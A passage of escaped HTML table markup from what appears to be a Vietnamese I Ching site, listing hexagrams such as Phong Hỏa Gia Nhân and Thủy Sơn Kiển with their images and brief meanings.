trung\u0026nbsp;\u003C\/b\u003Echi tượng: tượng âm ở bên trong mà được giữa\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-hoa-gia-nhan\" class=\"alignnone size-full wp-image-669 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-hoa-gia-nhan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-hoa-gia-nhan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG HỎA GIA NHÂN\u003C\/span\u003E\u003C\/strong\u003E. Đồng dã. NẨY NỞ. Người nhà, gia đinh, cùng gia đình, đồng chủng, đồng nghiệp, cùng xóm, sinh sôi, khai thác mở mang thêm.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKhai hoa kết tử\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Echi\u0026nbsp;\u003C\/b\u003Etượng: trổ bông sinh trái, nẩy mầm.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-loi-ich\" class=\"alignnone size-full wp-image-670 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-loi-ich.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-loi-ich.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG LÔI ÍCH\u003C\/span\u003E\u003C\/strong\u003E. Ích dã. TIẾN ÍCH. Thêm được lợi, giúp dùm, tiếng dội xa, vượt lên, phóng mình tới.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHồng hộc xung\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etiêu\u0026nbsp;\u003C\/b\u003Echi tượng: chim hồng, chim hộc bay qua mây mù.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-ton\" class=\"alignnone size-full wp-image-695 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ton.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ton.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN TỐN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thuận dã. THUẬN NHẬP. Theo lên theo xuống, theo tới theo lui, có sự giấu diếm ở trong\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÂm dương thăng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Egiáng\u0026nbsp;\u003C\/b\u003Echi tượng: khí âm dương lên xuống giao hợp.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-son-kien\" class=\"alignnone size-full wp-image-722 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-son-kien.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-son-kien.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY SƠN KIỂN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Nạn dã.TRỞ NGẠI. Cản ngăn, chận lại, chậm chạp, què, khó khăn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EBất năng tiến giả\u0026nbsp;\u003C\/b\u003Echi tượng: không năng đi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-dia-ty\" class=\"alignnone size-full wp-image-696 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-dia-ty.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-dia-ty.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY ĐỊA TỶ\u003C\/span\u003E\u003C\/strong\u003E. Tư dã. CHỌN LỌC. Thân liền, gạn lọc, mật thiết, tư hữu riêng, trưởng đoàn, trưởng toán, chọn lựa.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKhứ xàm nhiệm\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehiền\u0026nbsp;\u003C\/b\u003Echi tượng: bỏ nịnh dụng trung\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-thien-nhu\" class=\"alignnone size-full wp-image-699 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-thien-nhu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-thien-nhu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY THIÊN NHU\u003C\/span\u003E\u003C\/strong\u003E. Thuận dã. TƯƠNG HỘI. Chờ đợi vì hiểm đằng trườc, thuận theo, quây quầng, hội tụ, vui hội, cứu xét, chầu về.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EQuân tử hoan\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehội\u0026nbsp;\u003C\/b\u003Echi tượng: quân tử vui vẻ hội họp, ăn uống chờ thời.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-trach-tiet\" class=\"alignnone size-full wp-image-700 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-trach-tiet.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-trach-tiet.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY TRẠCH TIẾT\u003C\/span\u003E\u003C\/strong\u003E. Chỉ dã. GIẢM CHẾ. Ngăn ngừa, tiết độ, kềm chế, giảm bớt, chừng mực, nhiều thì tràn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrạch thượng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehữu thủy\u0026nbsp;\u003C\/b\u003Echi tượng: trên đầm có nước\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-hoa-ky-te\" class=\"alignnone size-full wp-image-723 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-hoa-ky-te.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-hoa-ky-te.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY HỎA KÝ TẾ\u003C\/span\u003E\u003C\/strong\u003E. Hợp dã. HIỆN HỢP. Gặp nhau, cùng nhau, đã xong, việc xong, hiện thực, ích lợi nhỏ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHanh tiểu giả\u003C\/b\u003E\u0026nbsp;chi tượng: việc nhỏ thì thành.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-loi-truan\" class=\"alignnone size-full wp-image-697 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-loi-truan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-loi-truan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; 